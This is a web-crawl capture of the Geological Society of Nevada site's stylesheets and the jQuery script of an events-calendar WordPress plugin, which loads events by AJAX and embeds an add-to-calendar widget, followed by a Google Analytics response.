.d4-slidemenu #header .page-wrapper {
  padding: 0;
  width: 100%;
}
.d4-slidemenu #logo {
  display: block;
  float: none;
  margin: 0 auto;
  max-width: 30%;
  min-width: 150px;
  position: relative;
  z-index: 99;
  height: 70px;
  padding-top: 10px;
  text-align: center;
}
.d4-slidemenu #logo img {
  height: 50px;
  width: auto;
}
.d4-slidemenu #d4slidemenu {
  padding-top: 80px;
}
.d4-slidemenu #content {
  margin-top: 70px;
}
}
@media all and (max-width: 782px)  {
.admin-bar.d4-slidemenu #header {
  top: 46px;
}  
}
@media all and (max-width: 480px)  {
html #wpadminbar {
  position: fixed;
}
.d4-slidemenu #header {
  height: 50px;
}
.d4-slidemenu #header .page-wrapper {
  padding: 0;
}
.d4-slidemenu #logo {
  height: 50px;
  max-width: 50%;
  padding-top: 5px;
  text-align: center;
}
.d4-slidemenu #logo img {
  height: 40px;
  width: auto;
}
.d4-slidemenu #content {
  margin-top: 50px;
}
.d4-slidemenu #d4slidemenu-toggle {
  width: 50px;
  font-size: 22px;
}
.d4-slidemenu .mobile-expand #content, .d4-slidemenu .mobile-expand #footer {
  right: 300px;
}
.d4-slidemenu #d4slidemenu {
  right: -300px;
  width: 300px;
  padding-top: 35px;
} 
}

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15
body_size: 389
content:
* {background: transparent !important;color: #000 !important; /* Black prints faster: h5bp.com/s */box-shadow: none !important;text-shadow: none !important;}
a, a:visited {text-decoration: underline;}
a[href]:after {content: " (" attr(href) ")";}
abbr[title]:after {content: " (" attr(title) ")";}
.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after {content: "";}
pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}
thead {display: table-header-group; /* h5bp.com/t */}
tr, img {page-break-inside: avoid;}
img {max-width: 100% !important;}
@page {margin: 0.5cm;}
p, h2, h3 {orphans: 3;widows: 3;}
h2,h3 {page-break-after: avoid;}
.dont-print {display: none;}


--- FILE ---
content_type: application/javascript
request_url: https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1
body_size: 1192
content:
(function($) {

	function d4events_loadmore(element,testing) {
		
		var calwrapper = $(element).parents('.events-data-wrapper');

		$(element).html('Loading...');
		$(calwrapper).addClass('d4events-loadingmore');		
		
		var last_event = $(calwrapper).find('.event-single').last();
		var lastdate = $(last_event).attr('data-event_date');
		console.log(lastdate);
		var last_event_id = $(last_event).attr('data-event_id');

		var terms = $(calwrapper).attr('data-terms');
		var taxonomy = $(calwrapper).attr('data-taxonomy');
		var tax_field = $(calwrapper).attr('data-tax_field');
		var exclude_terms = $(calwrapper).attr('data-exclude_terms');
		var style = $(calwrapper).attr('data-style');
		var links = $(calwrapper).attr('data-links');
		var range = $(calwrapper).attr('data-range');
		var excluded_ids = [];

		//create an array of event ids for events that are non-repeating. these events are then omitted from any "loadmore" functionality as they only need to be displayed once.
		$(calwrapper).children('div[data-event_id]').each(function() {
			if(! $(this).attr('data-event_repeating')) {
				excluded_ids.push($(this).attr('data-event_id'));
			}
		});

		console.log(excluded_ids);

		$.post(
		    ajax_object.ajaxurl, 
		    {
		        'action': 'loadmore',
		        'lastdate': lastdate,
		        'terms': terms,
		        'taxonomy': taxonomy,
		        'tax_field': tax_field,
		        'exclude_terms': exclude_terms,
		        'style': style,
		        'range': range,
		        'links': links,
		        'excluded_ids': excluded_ids,
		    }, 
		    function(response){
		    	$(calwrapper).removeClass('d4events-loadingmore');
		    	$(element).html('Load More Events');
		    	if(!testing) {
		    		$(element).remove();
		    		$(calwrapper).append(response);
		    	}
		    	console.log(response);		    	
		    	if(response != '') {
		    		$(calwrapper).addClass('show-loadmore');
		    	} else {
		    		$(element).addClass('no-loadmore').html('No more events to load');
		    	}
		    }
		);
	}

	$(document).on('click', '.d4events-loadmore', function() {
		d4events_loadmore($(this),false);
	});

	$(document).ready(function() {
		$('.d4events-loadmore').each(function() {
			d4events_loadmore($(this),true);
		});
	});

})( jQuery );

jQuery(document).ready(function($) {
	$(document).on('click', '.cal-change-button', function() {
		var month = $('.d4-event-calendar').attr('data-month');
		var year = $('.d4-event-calendar').attr('data-year');
		var terms = $('.d4-event-calendar').attr('data-terms');
		var taxonomy = $('.d4-event-calendar').attr('data-taxonomy');
		var tax_field = $('.d4-event-calendar').attr('data-tax_field');
		var exclude_terms = $('.d4-event-calendar').attr('data-exclude_terms');
		var links = $('.d4-event-calendar').attr('data-links');
		var change = $(this).attr('data-change');

		console.log(month);		
		
		$.post(
		    ajax_object.ajaxurl, 
		    {
		        'action': 'cal_change',
		        'month':   month,
		        'year': year,
		        'terms': terms,
		        'taxonomy': taxonomy,
		        'tax_field': tax_field,
		        'exclude_terms': exclude_terms,
		        'change': change,
		        'links' : links,
		    }, 
		    function(response){
		    	$('.events-data-wrapper').html(response);
		    }
		);
	});

(function () {
            if (window.addtocalendar)if(typeof window.addtocalendar.start == "function")return;
            if (window.ifaddtocalendar == undefined) { window.ifaddtocalendar = 1;
                var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript';s.charset = 'UTF-8';s.async = true;
                s.src = ('https:' == window.location.protocol ? 'https' : 'http')+'://addtocalendar.com/atc/1.5/atc.min.js';
                var h = d[g]('body')[0];h.appendChild(s); }})();
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1134828646&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gsnv.org%2Fmining-district%2Fblackbird-mining%2F&ul=en-us%40posix&dt=Blackbird%20Mining%20%E2%80%93%20Geological%20Society%20of%20Nevada&sr=1280x720&vp=1280x720&_u=KGBAAEADAAAAACAAI~&jid=813314268&gjid=1167074668&cid=1694774530.1769292336&tid=UA-126614570-2&_gid=361330202.1769292336&_r=1&_slc=1&did=i5iSjo&z=1390497097
body_size: -449
content:
2,cG-THS7C6436C